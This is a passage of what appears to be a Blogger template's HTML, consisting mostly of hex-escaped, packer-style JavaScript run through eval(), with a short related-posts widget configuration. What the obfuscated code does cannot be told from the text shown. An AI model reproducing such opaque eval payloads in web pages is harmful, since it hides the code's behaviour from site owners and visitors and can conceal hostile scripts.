x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x51\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x31\x61\x5c\x5c\x31\x38\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x31\x62\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x31\x45\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x67\x22\x5d\x3b\x31\x4c\x28\x31\x46\x28\x31\x42\x2c\x31\x7a\x2c\x31\x6c\x2c\x31\x44\x2c\x31\x41\x2c\x31\x52\x29\x7b\x31\x41\x3d\x31\x46\x28\x31\x6c\x29\x7b\x31\x47\x28\x31\x6c\x3c\x31\x7a\x3f\x31\x75\x5b\x34\x5d\x3a\x31\x41\x28\x31\x59\x28\x31\x6c\x2f\x31\x7a\x29\x29\x29\x2b\x28\x28\x31\x6c\x3d\x31\x6c\x25\x31\x7a\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x75\x5b\x35\x5d\x5d\x28\x31\x6c\x2b\x31\x56\x29\x3a\x31\x6c\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x6c\x2d\x2d\x29\x7b\x31\x54\x28\x31\x44\x5b\x31\x6c\x5d\x29\x7b\x31\x42\x3d\x31\x42\x5b\x31\x75\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x75\x5b\x36\x5d\x2b\x31\x41\x28\x31\x6c\x29\x2b\x31\x75\x5b\x36\x5d\x2c\x31\x75\x5b\x37\x5d\x29\x2c\x31\x44\x5b\x31\x6c\x5d\x29\x7d\x7d\x3b\x31\x47\x20\x31\x42\x7d\x28\x31\x75\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x75\x5b\x33\x5d\x5b\x31\x75\x5b\x32\x5d\x5d\x28\x31\x75\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x37\x43\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x32\x30\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x33\x44\x7c\x78\x36\x31\x7c\x78\x33\x32\x7c\x78\x32\x46\x7c\x78\x32\x37\x7c\x78\x32\x44\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x32\x43\x7c\x78\x32\x42\x7c\x78\x37\x33\x7c\x78\x33\x45\x7c\x78\x36\x46\x7c\x78\x33\x42\x7c\x78\x37\x32\x7c\x78\x33\x43\x7c\x78\x36\x44\x7c\x78\x36\x45\x7c\x78\x36\x33\x7c\x78\x32\x34\x7c\x78\x36\x34\x7c\x78\x33\x33\x7c\x78\x37\x30\x7c\x78\x37\x35\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x33\x36\x7c\x78\x33\x39\x7c\x78\x36\x38\x7c\x78\x36\x32\x7c\x78\x34\x31\x7c\x78\x36\x36\x7c\x78\x36\x37\x7c\x78\x33\x30\x7c\x78\x37\x39\x7c\x78\x34\x33\x7c\x78\x34\x32\x7c\x78\x36\x42\x7c\x78\x33\x41\x7c\x78\x37\x36\x7c\x78\x34\x39\x7c\x78\x34\x35\x7c\x78\x34\x38\x7c\x78\x34\x43\x7c\x78\x34\x34\x7c\x78\x37\x38\x7c\x78\x34\x36\x7c\x78\x34\x37\x7c\x78\x35\x44\x7c\x78\x36\x41\x7c\x78\x37\x37\x7c\x78\x34\x42\x7c\x78\x34\x44\x7c\x78\x35\x42\x7c\x78\x35\x34\x7c\x78\x35\x30\x7c\x78\x34\x41\x7c\x78\x37\x41\x7c\x78\x34\x46\x7c\x78\x34\x45\x7c\x78\x35\x31\x7c\x78\x32\x33\x7c\x78\x33\x35\x7c\x78\x35\x32\x7c\x78\x33\x37\x7c\x5f\x30\x78\x38\x65\x35\x32\x78\x33\x7c\x78\x35\x36\x7c\x78\x33\x34\x7c\x78\x35\x37\x7c\x78\x32\x36\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x33\x38\x7c\x78\x35\x35\x7c\x5f\x30\x78\x61\x38\x65\x38\x7c\x78\x32\x31\x7c\x78\x37\x31\x7c\x78\x35\x41\x7c\x78\x35\x33\x7c\x5f\x30\x78\x38\x65\x35\x32\x78\x32\x7c\x5f\x30\x78\x38\x65\x35\x32\x78\x35\x7c\x5f\x30\x78\x38\x65\x35\x32\x78\x31\x7c\x78\x35\x46\x7c\x5f\x30\x78\x38\x65\x35\x32\x78\x34\x7c\x78\x35\x43\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x41\x7c\x78\x35\x45\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x32\x32\x33\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x38\x65\x35\x32\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_RyMOcE);
  //]]>
</script>
<script>
//<![CDATA[

 //]]>
</script>
<script>
//<![CDATA[
  var related_number = 3;
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipfdibDaGUvZlgI6jfqWzuUabtHx0BM95ofQ6Dzce8dLnXXSNzIdQRj9DAocF6rc20tWx1OUzHzN0cCapTEZJVJGghH16e95VT7eSo-cbRT8oMfMHtcyBrkJc4CnnTyNuv7LWdIH7U8ZQ/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];

var _QD81Hc= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x48\x20\x58\x3d\x5b\x22\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x31\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x31\x6f\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x47\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x31\x46\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x54\x5c\x5c\x31\x31\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x41\x5c\x5c\x6f\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x47\x5c\x5c\x31\x77\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x31\x79\x5c\x5c\x47\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x43\x5c\x5c\x6f\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x31\x73\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x6d\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x31\x43\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x31\x41\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x76\x5c\x5c\x31\x76\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x76\x5c\x5c\x31\x76\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x78\x